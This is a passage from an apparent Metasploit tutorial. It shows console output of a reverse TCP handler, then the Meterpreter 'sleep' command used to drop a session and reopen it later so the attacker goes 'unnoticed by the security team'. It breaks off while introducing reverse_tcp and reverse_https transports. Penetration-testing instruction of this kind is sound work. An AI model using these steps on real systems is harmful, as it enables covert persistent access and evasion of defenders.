 [*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444
msf exploit(handler) >
2. Now that we have our listener, we can use the sleep command followed by the
period of time we want our session to sleep:
meterpreter > sleep 10
[*] Telling the target instance to sleep for 10 seconds ...
[+] Target instance has gone to sleep, terminating current session.
[*] 192.168.216.10 - Meterpreter session 1 closed. Reason: User
exit
msf exploit(handler) >
3. After 10 seconds, we will get a new Meterpreter session, giving us access to the
system again and hopefully going unnoticed by the security team:
msf exploit(handler) >
[*] Sending stage (205379 bytes) to 192.168.216.10
[*] Meterpreter session 2 opened (192.168.216.5:4444 ->
192.168.216.10:50715) at 2017-11-12 06:43:02 -0500
Meterpreter transports
The transport command allows you to add a new transport to your current sessions
with reverse_tcp and reverse_https as the top favorites. Meterpreter offers you some
other transports for you to choose from.
How to do it